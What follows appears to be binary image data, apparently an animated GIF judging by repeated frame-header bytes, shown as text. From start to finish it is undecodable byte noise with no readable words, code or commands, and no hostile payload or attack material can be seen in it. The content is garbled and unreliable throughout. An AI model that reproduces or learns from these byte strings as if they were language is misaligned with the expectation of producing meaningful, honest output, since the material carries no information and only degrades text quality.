V�M �p�÷NN~9��	U�WMZ��+\n��hU�P��j+Î\e�6]��׎_ �5R���0�'�KZ̅�.ȼ�b��P��&daW�^�v)_HX ¼�G�#]:�@q��~���PY  ��0��oJ,d�xӓ:��ʅJ�N�H=
�����,�ɀ��"�#��G*��r�/���*�d��d�Er�#Ȥ��k��r�(=xBET��	6lՂ k�2�#�L2I(k\��&L Lh��K,(U�)s 0�n*L�F,��z��(I�B�`.A�Z�Q�6$P
(\�
4R�C�@c|!�(^��']�v�����%=ܱ�/��W�mRJ.>s1;ܠ�;�)C4���A*0�Yn��ī���!FW #�^���H�t�1N�KzE4a�a���	;C� l��y��ER�
CF���/���l��E�l�T|�/��q��"2*���D+��&���.�h�ӊ��׾0D�CH!Ec�� yd��Z�qWt��m����{܁
$2��o����l����!�WH�������!��H��Ǟ�B2X�^BE
�@�%���
/���7جi"�h���
+q��@R,D#��;�0����)�f�A�ɓ�1A+�`�#�P�K.G|I�d��i�ՒA�^ IG�M��ލwT��H�F�����H,A$.0cs�o�ia(A�LP���F����w�b
 �ܸ�Q��B[X짆&�!B���^vػ��;/���Z}4�v����ʧ�I�f)0�$���%*���Ć; �mZyP���@>�U���)D`�
~�YH3E�`!'M�D`��Y��W� �l��]�c��7�jA�� vA�L�QL�6�D`B��(a/����mO`K�ٖ��0�//�V�ȕ4�!/\8B 2`�	
��F0bJ$�0��4�����ü)�S/0B&6<.`��rC�*�v'7� x XP�
20��z�4A������	�@y2��fńP% R�ø��1*OyZ���-�����%J�
F`!�jPC(��2�l}C�p��y쓯��bЀ�0�,P�r~RR A �+��k  n.��H\��H&)>q�*\a��f 7��Ui �@>x   �@���9��T��^0��@�F
�a��0�i1� c9X�
t`�~��e萦` Ȁ��+��D	u�P�����'���۔�D�+T�5���X	f�9&՟B��'LЀ a ��4`�)�G=QN����u
����K�!��0�,�A�b[�A#0�A��	R�S��V 7	`�L`��A�FM�Q��Y4l�h@������`4�IKX�(�CdmP���1H�f9ه>&	H�� ?�v
?���Y4���@m���	� ��o}�T�T�o``���6�@p�l��u� ��?�`h8�r��Dl���8��,�@N�� ��֢��D��
D7'h����T�H� (���~��x���7�&@�	 �"Ø��
*��	4�	XHE-R��^��-�@ H� |�p 2В����	NZ	��j<��	��?Tࡗ��%� ����@� �	Y�"!V&��$�H�  @ @Ȁ��Y �ά	� �k��Y� ��*�H@�����ыG(�hè	� J�@H��	0`ӯ�����.@��!6 P��f�C.p� �"Å @!z��ӵaL8B(�i�z�!
?H�
�I T?���mkh0�,�~^A���!�Y⥀ ,�	�(D!R:�\@����!�{��7�yp�h����|a�&�@������(P p��H��a�(��(��x� ��0 ���t
� ���=������AQBj��1��[&:����§��=�wZr��Ņ/HA�5N �U���{��#��ؠ
��x 4� ����B���6`���:�� �ʻ��r��J���TE7 �� A׳��C���l��@��豐Yp`���ĿL9���\��N�i�b����O �P��r`�� ��X����&��x�  ]A���zٗ~c�ek�yjBp���zZ�~��  i@ k�@�|�`���u � ' �xESyrPF0h�_7W/A ���}��-'0]������W
��%spm�� 1�bx��}z   x���5*P|207�b�vRp�	��	��o@@p.p��J�L"l0Q�4�T�
��9�}x_|�  i�@ �'�Wy�w��� - ] p�|rop��v��t#�0Q5M�C�r S��R�0z� �r%  Ҥ���{�w>��	I���x�>���o�@�
�`�p�p
=`^��5�F�y"z�?���RPZ7 �A^�z�U�~g�0��	op
��{���DP^�gP�g@��^�5p0R �r0��0}�i0����0c05�1P%@
x�]�ٌq NP�6�a��� �(���c x9@Sz`�����z` Fx��vmw91�� *�* �0��>�7y��	�-� �l �d3� #0 � Ćz��0P1CS��#��p@|�x 
p.  �`P�N`%@jYЄ� (�
\�'F0`0@ 6 M�M}� K}�-Rp�x@=�|��� 
b9�P��y��`iɆ0aP ����� <��c���R �F@p �0HI_[��=��x �  >  �i���yp��p0݂� ^��  ��� �ݨY�i� p �*����[i  ��I�p]��Y�� ���̉
p #�  	9p5p�@a
�
pmY���Z��
J��@<�l!`�p�Ɯ͹ ���99� } �� B�N%:���9�%��|p�IZ�����Y�lP�p�f���� 0�
P p V�������[�y
*� :�� ��ք!����Ia@ 9
0F��	 �Ia�� \Y���k����
���0A���ڄQ�p/�l� ��#p�zp� O��(B����	e�%@��	I�eP��� 
��;ʣ�g:   ���b М�eak���	�0�I�	�@��p ୑Zh4��i�ͩk/ʣ+`	?pzYJl_� m�?:XU�^�PC�	I��@�����IkPl�ְ暩�֙f0f�� /:X*j˱[Up�D� P%�{�
��������x ��yڣzXJ[=��$׳+XU�XCۡG�eСcI��������T��ˆBp #E[9��?�x�J�%k��ɴo k0j�viS�˦k�
��ꩂui^۳���PDZ�%����@�)��;j�9X���.�ls��M8@ �)j��۵��<@
�`�k�IС�K�)`��	kPU�6X��9{ 9� �J�0�Ф3K[=y��;m�	� 	��%  {�ep��[�P��u��� �zi����� 7�]���
� B�P��� �.p��+�)P
��	��������� $0�٣>:��f�����,�	H۾G�� !�   ,    A A  � d��H`Fa���2f̔+VjS�'u�p��)�G�3�y�Ď��O�l�dT�K�xpa����U� 	�AN	e�1K��b�`S&V)PV�V��jU�U���gj�xd!P�Ml���Q,Xd*�,bRPxA����#Gy�+�dJ+��N'K$��	&$-r
�TD�z�����`���&��IҪM�V�U�9<$�`����`�(%��RVJn��y a��/�K���E����{���X��Ej�$�n����#,2�m%��'�s�"D�S.R���
%�h`����.��B#�4҅(�Ģ��"H0 �z� !�0ǂV��-� 0L c�~4�� ��2�#�����qI6LH"��'���'O��Ɔ��0�	ӄAP�@R��"�'a��gj�L�A�H<Hd5�A�_|�FTPq&��a�-�<�D�-�t	��g��K"����� �G�!E��G	|p�/�A��J���G(�W��Ks�<��0x�b�P41J&vġ�.��"�;,���xʆtH1D6x�A�Z�b��ƺZ ��b���)�>"�����@r$��u�-��1��p��4��- � �0�J�\�H��) ���-�����!q	
I�!M,�&�8d�f�
sJ̙"��1H�^�0F� x�� 4 �G�aKɏ���%�$�2X�/�RG �1�
'�31Mk! 5a�1Hq�l ��4hR�4 a��/�q �d�20�0s0d�J.G�L̵�t�014 �Ŷ5x1�魊��y4�31�,��Ӧ��*���x*���3�"� �<sڹ�7���J���z/�z�p�R`����(#�;L�5����-l����.��C��7�7�=��� �RLB���%<����PC/41	2djS���vѰ<�!zӃ��ܠ6��Qk��(�Nm  �4������qS�`s�b��v!�ЍN	_�^�j@B�N��\ �1*^a4��P�F0�P�|�2Ip����@��щ!����@H{T��HE2\�|6@P�/B��#��C칋u?��X8% �['���#��v��)���1Ԡ�"�@�l@ -hDX 	dDP���h�>)A	~3���v ؊
5�A.��!��d��'=�1O��3(����4�`�8[ЅH0b��,Bq*��t�#���N�V��F�� /x��IO�*F8�
8��+\� �'�����$� �� :��p�h�O�b�L� � 0��4t��4�V��- �[�(" KDb�0D"��F��ES�~P�Aԝ���Jc�-D ��0��:���l�. �~�  "pA��Iu�sx	?��Phf`)0�
I��� 1H�r-�&a0�O��g�)WM`�N (�
\`N��!z�Z	��Q��� ���b���x@�A�
0�O[�e5�X4���m�W����m,a�^���p���
��hH�sk�8Q���@�/?����/��D���~ȀD[��@p $R��^XB-�L`���+� @��
�0 d7�? ����VL�����00���	h�v��]�Xz�ӈ
��ħ�p���` q��"�x��-r#l��?�
 �P0�	�@���w-�' �Gp%�&|��8@$��$��� 	�i>��)NF�0�(�@q� ""a��`�`�%P�H�!�r� L�g < ��0�(��� x��g"jR��&��E-��D���p�L����C$T�(� <@��� ,��x  � ��ݖ �M��@�X���0�A#��  @C �ı-��H CQB� ��  ��F���΁k�amhCd1�ZX"9��.�VL�	`�h�"��NG�^�x��� �2 ����ȼ��V�1k��RQ5��Pf�oXa(`������\�!90�?��xr�S%�O��� �� `&�D/<�H@U��NAF��kX�$��St��k�v0|�mo������ ��":�64�
� �� `��7�P �p�%@`H�  Ѐ�5 bo� �|烕��ܙXj�@ }�s#J �J��	�xD�`: �A����$�{����w�������|�y��%�a� ��g'�z��}g��0	H0#P 
�g� �g �7 ���� <g��g�|��8�t�5B0h` Ph(p��`���A`\@ aF@pY�JPZD���y 0�	�h%����� ci�m ���W�PK�3�  P �G ��0qE -h ��8.�,�z�Їy�l�J0/�xP@������� 08P �V 0c�� �ȁX�*��m N�~���h� A�  ����]p@ ��	�Ј@�b(8 �aƉpy��!A'w( �dYPm�Or�x	|P���@	�@	@ �e0  �z<pmm@�8a7|�0 �H m0qp�'�$��-�>@������p/�7�W|� �E]��Ȏ�������pbj�N��y��g��@�e�
��
�`Z��H���^��"5� �EP��Gy���j�?&��$��@��
N�
>������` ���'Gb0:l / �� �C�kv	Y$� ��T��̷- ] p`w�^i)�B
{6 �(| G_ ��\�����#0zg��j��@*�� �7*����>�o`�	�
� 	r��0�5@Or���K	��6mh�y�N��0pJR 0�g�R�=�x ��I�����`����h 	 G} �r�\�F k��l�j�p+�z r�}P7''���������ɝ�cD��@ �� ��7牟�)C s  �j�y 
0	�C �r ��&` -�=�%���]y�	�Н�C  ^ �4깞Cpgv
�:q _��빟F�I�����P=����@��y�0�pp �`�Y����)`~�I��tP�c@/`�*@[��*���@���y��ЏЛk
�}��Z��ts���P$���$�p	*�|�=Т�٥.���jD�mPv' P.=�4}�'o�� k�����_ �o���c(���eP%��^�	IJZ�
` ��c���zp$P� �)��)�	@H{�%  e�	 ��]����I7��H F0��/���'}� �j�F 'P�%*��R`�
e ���I���`��%���z�p4K�/�4c�}��Ֆ����5@�F� -�� �%� б%��!��`JIm��{F�R�50��y��Y��<p璞�ڮ^` *�	-:�PSI����J��ə�8�:}�-{J|[z0wL& z �K;� "�P/��E�n�) ��:���g ��:�z�;�7zzL����
�0�@��
�븐��D0��	x 	�y���6�^�+�^` # #� �ZJ/��!� -0	�`��4m�I��Dp��	Y� mz� ������ 0�F�����C0��9���%��[n���)��`Iک����4+�s7�3І��Y˷щ��
��U�� ��IP�	� ��
� 	����!�*�RX�K|�@. �
 Is��{4&p
p��5 � !�   ,    A A  � @�	�"u8�)�h�2f̔���ʓ�� 8ʔic&N Cډ�b��O�X�T'Y�`@�@$H*h!��X�`Q�(Xʊ����RP��H�����MUHV�Z�&Bk�́���Ͳ;��`ĂEv&*�X�*˻Q�>����I�O���*�%(+%uu�4�B �e�aC�Q�d��J)��V,��ı�鎧����5�:)7�*Ԇ T����h�%Ũq0�^���_�yI�%,��@�:z"��m	>���9�������ᴈW�_�	sEIS�����7d(Y!M��BJ(��
*����#vX�K(9} �N� �A(�O,p�U���"[ �G��#���%0R�/�L��%�la�<N�-�r�{�\�[��Ā(�"�p��**0AEdP�D[T��%�t��$<2I(k��&�@Gi��FZ��BIvBJG:�
9��
E*v8b�.��qD����4���0T��-t�Ne50DX*qG(A�T|�����@ (����E�|��&�xH4а�;4�c�`�n�4�[nF�醩l����h�*��"ݞ��� �z�HpE`a2�d�^�P�,���@ a����&`�&���+���dt��+s����J�$�� �}�9��)G����K,�� �q�5�Ѐx��n�� 4�4�Fe�؆���-�0�D!/2J+�P-�51���D�Z�1�'�Ѐ5� A'���"�b����4n��Nu5��� ��G$��a7�2 "�+F&4��
s���s��)��qfM	x��M��"�&�З�.G�K�ˎ�B̤1k�C4 j�bwܝ'��[H���Aa�z��В��-�n��4��R�>�b�q,�D7�l� �jV��7����"�,�P�,��]ؼ�/  "d ���0-�!R���%�ޭe��nz���0���,h���q��Z�f6L%`T3  7
p��h�'����`����A{�E� �#��	0�'1� dS���+�+I�D�������"܌v�N0 ��x�� �`��
�gh�<l5 ���@��8�7��.@�BP����'�0H2,L�v;`S冠5�`��p�#�2�M$�N � Nt��!`�\��k1�!�\IN��� O�*7P�
���0*X2�:e�� �� � �P�q��h�tً��	W`B>p�x`  �<���tb�8@>�&  Np��%� D�( 0^�P� �Z NF�����>"+ �	FI���	�� l 
  ��>��+�NZ2�r?�7�@A�b(��,�4����F`)�3�L��'�P�H�  @4`�)WH'0�@0��@Gh@�4 �D���x���I5LBW~�� ��@���V` x  8  "p �oGZ��Y�j0o��$`�D^@� �(��ZdXBj�ō�A�l�js��`�au��`j  @������)�v�U`=p�ʒ֖��E
V[ C�PC/��&�
 șֻ^�U`�/�c�� !����[m�]U�(� 
p��`k!���ZB�D�2�� T��ݕ�(@�D  �L�@�7��0P��?�400&  C`�	X��{A]` ��J+�M	�P zH d ���>��\���HȂ���B w�@Fac,�����/<A�G`�X� P�:C� V x� �7�s�
\  ��e�K̂� A-/@�H8
�C.p1KX�o��8���/%�0���`��y���t
8�P� � m�E*,��   � P0����@F2RQ��j8c���ns@+wF0W��y��0���`���8��T�ءԀ(�VL� M�D2<moWx�	����� �۸F@(�v�
���u"� v;|��^ ����D���nAXa�<���&��Gh{ ��	 �h��MSN��k� W��ې������Cpp�0����I�	5X"��C$a�m�@M�������T	\���A�]o5�a�A��7an	8%��5��N�����y���^ XNBs��M2p
����j� ` ��x#� �J���|m� V��Nh�># ��� �����c���1K"�J�,,�jX�x�o��@�=�k��_��2B8c�|P@ 4�����-�4K   Q`�hB��d `00{��:�7j � 0A -�p �HkW̣68z�'`W� �Q0�&  Vt��W	���6^� Ņ �\&V0#�v   `n~�v�$��W�0Y w�Q� �'3� ~�2xg�
��i���  P �f�}$�g0�|��`tAC�v��V
@0  � 3bH �>p�� �0� ` h� [���g�v 6kŅ�!5   �a �I�z0>T P�~D����
Y��F���?�����w|��PAe & xg�o��k'Mx��@`.`� �0A��tt�7?� Y@0��x|VaȆl�V�P �
� + �'�( �' *pD ���B`��P  8����kh��H�Ň���� 0� g����x�  � 
�����.���!���3PK@A���
��ؔ8Y�8���A
�� ='FQ@p �:Y-�kxV 8��?7T� A�s?�kqgBX�p�S� A�U9j@� 1 k�] � 
.po��0\be 3�MGG�
n��؉p�k�&�<�d"�qU� v����*����@p� 	�8.� ('��F �n�֙/U�(�k���+�p��Y�v��!b�*�x@���0	Y�vZ8k(�'iq��@�8������mB ����$	*P�]�W���y
L7s%kFK�9���jI�t�d r�}�y��lv�	=P%�|Ѝg )`&z
����M�g3P "G���jIƠ�y�
q�v@G3��|@|  *p
`�&ʝ��s�h�  C7 z��Y�p�k�6�!0�0�j�(g �(��E��&j���
�	P���F�R�S��R��?ىpF �o�� �  �'@x��fT%��P�p
�Y�m��
�t��i�zP}��o�g�����'�w�� 00C`@x�*� ��P|`�I��j�e 	�s��0�9}�5p�5�AP?0�p�zJ�0R ^@��pС��{��:��z�{`�
 V���xڬ�z�F�9��q(�
�� 0�5�y����ࡘ  I����А%
���� v���d�j
o6�x���FX��/�u�)�а庫����>  �j��Z��j� '`R��:} P�qXg(�g�F�R�^ ���J�I��:�e�D@����f�D{�H+�T_u�ʥ�.��'� -@=�Z˵]ːak�D@�P�! R�* �B��
�H ��H��� Ь[�u$�`��[�]ۘ��)�@�bo�sJ�J0��ʶz� ��k�zF� wK�	` �PVࡢ� �][���DP	�J��V��NE[�[R �Y�Q{�RĽ6� p,�����[�:��ۙ��
�
m�B�pi�C��R�z 0�s��S� �;uD��O�{���_ !�   ,    A A  � 4����"PXd�H'e̊�*e�N�eڸ��Q =v3
L+��)�U� s6T�����
�P �	),Md-"�,+U@m�be��*q�X�c�NNV����)�G0�9z��T� Y2|h�f (l�0�ɡ2���U���N�>�2�a�[�f�Z�N]�$� p`��(<ذ��%,���T�M��N���cG�_cst��N��q"7�,��e�	({ T�B(E�l��:�V���uFG�9��=P�@�Z���%Y.��(*ȵAֱص�";�)e��?�B���&��.�����r�#v�J�5�Y 9Q(!�%CB��!�|���-��$���ɋ��&��B�- ш~�EK#�P��,
$P
hh�-X��(�G.| ��6��� mp�/d���#YP�D���1�9"��0E6�$g0�!�`�Q`e�/� ��W\L&�Ղ ��ai�@�A;��hJ�*��lH!�Hy~�dzlQ�҄qX`QR���J� lA�R4�Ӥ�B�$� 0i�q���j�T���/����P�B!,4QH!�P�)�(�4,�ü4�q&�@ a �6�a �G"� �y r��ȲiY#����#�0~�0�0%!¼(/!/  AG��o�1�A�L�4�`J���Ɵ�1��p,2
���J2�"�"���ջC�� &T ��A�G��p�K �CϦ���#k��[d @#p���5R�L,i��X_�2�" �d A ��v�k��2˦ ҈ ��y�B !3T�,cj�Ȼ�'���,k�0dp�f���j��2״��*T�g	�qXx�H!�<"�#i�M�/��¶S1D ��,��� ��¦����|���^�K�1�H0��
LFb�n*k���5�x����+ ��}�{�~�� II�_ ��F�@,H���`�^������a/�@��hx�0�����0P+G�oN`��!�2X�`M\oW(X�N&Cz�J���P�Iˈ���;',2(�p��z��?�2�]a�?t�
G�U�,�-��`t��N�� 0ao�#ш�1СL����:: hA#�౥�B}$�zeDa�
�C"���40 X��@7�ᗑ���4�
��
Tx�L�G:��J
YpJ_c����@�+�RZ��e�p�4 B����0N2��dxf��,��x�`�?�I �(��@3�BX3[x�i)��=L�Dz&�`���Ѐ0�Q�B_0�D���0� f2�� ��#�<6�zx��'�Ѐ� 0&2e���@`�)|B��"�>P�p  S@�2�LH�����3@���D#�Ѐ
�`QX� L�R` c�&�Tx!�  M��S�z�)� IH؀���
\��A(�>8����(�I\b7@�~��� N;5,�� , h�\+X�����ٌ.@ �:�  ��j��	�RC0x �F@
��ZР�h�&{���p�����G�@z��P >���R(�&@�j��5/��l`G�ͭ�3�`�������mDN��!@xi �2X@4DYZ6�K��Fh���	���� �` �  � C �\����A����0@��8]��.4a�T�Hk�rDB	�w   8� B�.p����_$|b��@ �  e��|H4y2p��a���C���FC��x�Z������@��@�H�  �5�fX@��'����@h@lVd$c�&�,���6l� �����`ӏ`�p@�����ڡ����`�8x !1�А�b����a���怘9�����$�ܲ5��f/��+���́?�ݵ��L	��0�Xp�4a@��D2pA�w�Bf8�����۷�����-� a���>Khw �� J ���bV �8���q��|�+80�-� |;.@�p��.���S�<@8�B�����8��PWT9��D/���c@x� @ 6a���z�U� sд,�܋ �  p@�3�"X��q`Ĭ�	M�|p�;ݡ�� � �{ P�O�A���� � ������Y�o��) B%Юy��B�@���*�(@`G�������� $�����j!��` ?5P  !���D���"����n��z �� �E��}�gf� $��f�G ��� @��~������M���@��`	�G��G�|�{6a?��w   � �� B��  �[��@@>P	@��  ����� Ϧul.H ( 3�L��O�bG@ ��!@0 �w? �`@��.��{���q�`Ȇ 9�APz]��ax}��'B��F 
�x��m$@�r ��>��g�>���
�
�� �`p�c��@}v4N�o�v�ilhl.W$0{���j�p{h��p�����f����v��' ��t���O�w PoQ`f�`i���VxP	�Ȍ>@=0	s��f	m  0(8r�Uz#0}�hG:�  ��T�o��
� �؎�J��p `.�o�	���`p��n@ �Ho�I�|�z7��6���8iB`7@ @���c�� 
"
�0��@��� Y@u�w{q�tApR��w01i��h`Ɋ�XpZ�Q0�` ��]p
p 
Ơ.P����$�i�H [I Q0��|�i� �����X�i+� �l˖@j*p
]� ���8D���9��ЊpU�9�����]���i�9�V���:8jp���}h�kX�8Ѝ0 @�?����  �.8m?Xo1�
W ևic3 ���P=�]`Lّ���hf30��q��]]�	��Wl+�r.�l`�/���� ���%����i�k ��iG �o����+pw֩�.HlPl�&pdv�ܷ���P����|�J�
.hr�G�l) #PO!К���(���Zǆ �g��d �� ��=�1��ɔ�I�w��V�է^�S+К[��B��E�Z�{P�+z	*�Q���p
3j)�	���8��3` @� n����cr��E� 
��	`5q@YO�IP%p
2��I� �= 	�eiv�o>% Pl����6+0� l��ZT'p`ƢP���	�
����zyx��G}>5ňc�
}T'�@Zr�$  ��`F �s��sZI0� �  �@�2WJ�{ 	0�w��m  ����j!l# ��7�� ں�J�;̅	�
 �6%��)p�)а� 	m��j Ęr0��)l }1I� m [?�� Z� 0�I���v��
m�pwDH���~�e����.8���F00 v��	����*����2K밬`��iD8 x���ꂀ� 0�Jl
�kpFs�	�`%��{�R[�Hj�Dp�Ez��R	p<f��7f�C�&C0F v�� ����u[P��.PuIT��@��m����w� ��'�: 
Pc�H��VlP�F[?wxk���q���K����.0��|O !V�c�u`W��:��Z#��9P�<��˶'PP���
�uP��;����T۰{�`�&&� ��R�K�a3�fU�� ! �;��R�	�,P��w��. !�   ,    A A  � �0��ң"P��`Ă�(P�JUyb��2f̔�U
Ԧ�A�*��H�#GZ���T�����F� (P4���IMF1*RD�+��ةb�	�L`��aDu��QR�J͔��&������!j����FZ�� �aA�蓻w9qrĕ�V�Z�\����'U6�
uɃ�!Ch�H  燝/��"aF�T�����v����o�:���!��D�!&xH�ց&|B�A4a��u���۷����E��ܑu�u�ĉ��q��6{{�����2��i/_��*T�:_���ӟߊ��X��H|����}gCx9��	h�a�Q���Wu�)��"�+��gȈ$	.� ��+�LB�4��-���H!�������@#9U��@�4AQ�DuX,p���%��1G0�h�J2Xf��/��"(4�[��A#�h�K| d���c�n��*,��#�dbG xx���QA#�#�Xb�&�P�K0^n�gA��3I ;��n@� �N���Q�@'�����L1PxH��F(B�"�-vrAT@�/0�d��.�L�@�3MV�'섂0C�J!M@���qDJ�q��ݔ�!�$�l�D���a�a�" ���!�c35���( �mM���C	��L;t��a�AE65��<�1�
9�b�!"t\3 dt��e��f��Di5BI!�@2�/�h��);,��.��!31j#H@�ST�H4��1 W�F <�n�@��@b#J3��J.a� ��Tsua��E#(�� 1���gϼ���nF�ӠBK����-$�<�+��BC�U�1�a��D`�C6�� l�p�l�M��H|`�F�t�l�T����,�C
5#~ᆷ-pC���Pl���i���)J�< 4}� ��'*�
peo{�
�03�9P|m����
�!  �@������2��M4i o�<$�ȓ�_!�PB��@� `!���(�0!�:Wϖ@A	G�"Lp�>@X!�Q4!O�a��~	�rK�̀�7P���h.(*�J�ج!�0-'�X�L�"OTaH!��-��\���$I'>� �V�&PaYI������0�
W0�e  9�`��SD!2��h��~���,~�K��t#�$ �N^�
T�B���+a'�0>a�� ��� (p�=8a(���X�<L�Wx�j�If)�YȤ�� ����<f�y��� �A#h�20� (p<��	G*BC�G�G�B���b��{�����'����!S��N�J&0�8XAV��-���S4�M
P���(q�@!H$# ���4q���΍��P���O��Ӝ�'�0DA5��4�P�4>�B	&0T�c��C:!� ���A�֯�`@j?ؠ���ldр�
�k��<p 8�X(х$8�8D�S�x1	Y��8����$`VS�mp�ʁZ` &[�in�@\4�)'cB�� �b�  �)�pZ��G��(2E� � +�A�l�e�@x��YD� ��lp� ��Ң���$�kM@ #x@|0���i\�G��P @�������(p� ���@Z��T�@��� �>�  ���HX�!�g��
5Xµ�X��/��FT`�79�dʁ�@��@~����@�`k `��p�2A�� xbX�ҏ��I�A��2�����B8@Ƙ�P��� R,��Bs(@ ��H���EVa�'���
2p�%K�!sh� �S� �
P ��AX�x��Z"JBE/Ԡ���	��  �\��a�C0-���h�,���6d�  ��� @H�g`@�v��0�^� ����`�, �	Y7!�j�"Ԅ\��������oC@�: 	d��X\^+�ja� �` �J@(p�I��{�`�NQ��[���T2
>�T�bf�9�a� @ Y̢ ���G���E*R1�Z�!��	4P�,���DX�2�p����ӄ%fn𛫁���
@�H� ��f�J,���0�-Q�a�!�eN �(`Ƕ�N�b��<�U��5����:
�x�	0 �  t��%@�]A��zQ�Z�`@ZpYv�A  +�P�R@�.`G%����[b���0��H�����F���z�7�ja�9P��d@��P�@)��\�
G`a�`/%�mK��Q��P �w��� �4�E �B�P?o`M@C 	�`D�~e@> ���6�j�8 Xtp��E}�JY��d9� ?� �$r d��D  >P	D��.��~M���m/�iB�=X#     � �  w�$np wwtAp : ��b @� �@�) ��K�fye��P�
� $� Yą�Yn�p�7 1v�A�a�q���� ��`g`�x��0� ��0
`z2��v�@ǅp�@wq�M@ f��f�d` ��������x�P� {x���@�mVq��s 8Ѕ�ǅ8��@��z��  p�¨�k ]�hvH�x�!�p%��sp ըq����7 8 w�(tH�!�Hg ��Y[ p@p`{Ё������2`�8�`U(��3����tAG@� Sj0p �y�%�(	p���g`�> �`�
�H�p��`	8�؋p ���V : ��t��s4ѧP 	]�F	 �
D�)@��cY��$@�t3�s0#��� �mԘ��
� ��Hz��$]�p 
ƠK	0w�
�aY�E��M��8�V��Y���M�wA@�y� �e�s�=�p�
��. v�����o�
U �yt��9З�a �x�a���؅�� $M�|�*�� 
.���֔� ��G� @w��W+�sk���&���5w�dN� }Awpk�����I� @�Mٔ> ���ȟ��;f��&�9�_�p��j�H}s�P�=@�%�|0�ڣ�<��i 3�X4�@[kw�ܶ�Nz�Vbl  `� �ОZ%�*�DH�ڔ���U 9_8�#� gn*�Z�,
 � �A	�p�H_z���*�����P<�v@��n5H��d=7�t�n�H�,�  �}�P�M��i��p
 ��=
 ����sw�
5 #�m�J����8�}�m nl�h`�۴����	I %���)�cj)���-H�o)@ !� �9��2A�����p �Y �X�< @9ZIPeХ�؁)Ъ��� ��|��t7~yj�f��������=� X�<���%�I� ����ڪ@x�\���'}K  �s �mf�I��F���<�u�^��P���I�� k���mP�hj ���G rJ��f��  �8˭��p�\
�.P	"�)�����,8 0��Ø�
��:k��|�0�Hz7�	���_��=� Y��e��j�hڴ��Y
��$�7y�zjMRW���'���}˱��j�M����
�Тl�v���� �s��i��h l��^&	� 	���%  @���	�(�)����s|� ��\����5�� � i�B�Jzq��}�v��ʱe@�.�� ���Z
��wg�< ��JR� @�+���
�� rR+�0!2P��	�+������DPX �+��+�vM �اp
� !P�	��_ �`E�O���� !�   ,    A A  � Ҡ�%dP�a��E�b̊)+�� @�T�Xi�2e�J����&+V�X!Y�֣5Lb��@� ��.ib�Q2��R��P̖E,�%J�W�h݊�$�R�t]#�@ 7s�a⧍F�F-Bw'Gu���T�IN�2�����Ã��d�I�*�.m)�b���:Qxh�ք]�I�Ȏ����^�Z�aG��6뒉/r���3s��4mtbqttNO�?1��tc;�3�:u�`Z�r�ˑw^�.������n�	v��-��(�,d(�ĩ)঎PO_��P�E���/��B�"��D��[;5RAO���R�ɀ]v�⡇�i�`w9�&BH����$� ���f���	4��@�`8ZR�8"L.��B�#���I!�@�ŔTbI*�<��%����m!BJ*�� n8Ԁ��I�0X�q
1�#FB�^�B'��	2���˔�"�$����e�0���@���T#;1񁏖-�]�҄!��hla����I�/��2�h��l�xcyS�1GCDj�Mp�E6Pؖ0vB��"X�0TPq�n6��B��⊡�L�B#�Ʉ&W\�i\��Ŗ5��D�"��dB#���0��HE"�`��>�-�9)-x�n7���G��<�P�@6%��'D�����"�C�
���.K� 㔁k�1��p���WP��a �S���m��@ �p'��*�B�&�#K�� ���C�n01�	�l��H��K�� b��GD=�L5}�AH�		t�%�0R�A��)m�B�;��WLTs�@/���߀�2��J �L4���DDxЉ!,02
#�O��j߼" �?��
4�1�s�t�a��qR#^���@�DTP\,4A�����@Cۡ�4���8���0�]cZ��F%��|�#H�@ ���o�A @S��x��� ��)|a �<��$�L���%�!�2�<`#�@q0@��@O�b������ǈEp@����W��O	ix�.��
�P� �qخ+0a8`p@ а
O���h��B�䑢�@�gE	�@�������<0|}  @"p�.�w�C0 �A�1"/�
ؕ�V6�cc�"9�$-[���a�:��h� �M^ �0F%"AJ(Q�;�!^b.4|�<6�!�f�� 	ò�' Ю\":0�&�����&#����DE!Fu���"k�D(��*���݌A��:He�
���V�0�0���h2h��O'�	�YC �PLB��S��)ب,S��60�$�������&	p�QP0�@'�Y	'��T�4姉I�A<X�$0 6�iNے�p`��АS �
x� � �� '��6Y�F��p��1
�F��)B�&aRH"9P@0 ���� � � |@���^�� � �3��>@*��(�A�H��M�B����s����z` �N6� 5``h�\��%?x��2XH x@(Hj L`@pR�M;�B���8�R����<��p�Q8���.y �}�$!�h�� Pa���p��P��$���B2h�� p`shT�+�\� ��,��
l 	n�����KBs�������.&��	8�q0DV�GH�B���,�� `�H�  ���a�j��@�\��D�� 8 r ���(C$"�R,b�
�$Z��a�"����1���R P ~�(�Z�
8 8,@`���0�0 <h�$�@�G��oX���;���Ii�&4Q�T����x@�(`��J��h/ 8@�05�� J���!��6� *��
'� ��DcO�eHh���.�a�YhZ+BH���:�6�\�p3Xb� p�6 ��-
 T�� �`�&4��M�2��aӳȹ�K�i# �`x�s^�ׂ A�N ` �8!&aE� H�Q~�8��H%\�����(8s���9�# A��0�YԢ���4��@�p��P��S(�o8E
R�P���	�y�-�aXZ���CV� `��| V��(����@ �n@� ����	��(B�� �֍�S�J`�%RQ�3��
@ 0�82_ �O�Հ�H@����׀�	(��Ƹ=�*��� ��l�e	5<Q�n����, ���G� of���Q �^�P���D0b���PzD��j c|fw'��y�g o�Q�D� � +@�	0�  �{����Po@�G�7�g��b�@ 7jf`n0g$��7O�a$�!�p
  � ^X�0 �P�ǃ� @X�0�� %X��A��g"H$P `�A�I�� $�_Q�]������p�]@�>p@�V6l�@(R�e���6z�%g~� %h��H��z�� � ��p5Y�)���`> ����8� O	�(fm[�Gf� 0 oG����E�Q� �腻�fx���	x@R�xohx��@
B�
�`+�\M�v�x ��|0O� 
��G���n�]��7R�P	�h>� ІN�>0	�0�pq�gy��l��pEQ%�.Hw+� ח�5(- l%p����g  P�@��"Fx(n�DA�b��\?�v�� 0+x�,8�t�1�	���=�
� ]�] ��
>�A��V��p ~X �����g+�v$�s���զ m��?� ��	�5��� 
|�* ��
w`�hN`eo �H�h����Wf�Vm�fm�_I�0 �� 
9�<X��=  eI����V6�З ��	}@jl�y
� М9��IQe}���d p	����|�����.�m�^�Uk� �3 �y�#�m˙\�� �Ym� �w���A��p�|@�Y�����w uV�Z�� `�� 
�v�՟�Y�  �vP����X��]0���h ��e�>��6�k@ �����a� .��!��� w�!�����A?���R�Pz
���驞�	�9\������IQ ��՜�	r<����p/��S�*p
 �[�)@��9�@�7�#:�jjm֦ ��]� �A�Dxp���Rz�Yz��٩.��r	��Fpm!0�b��~��
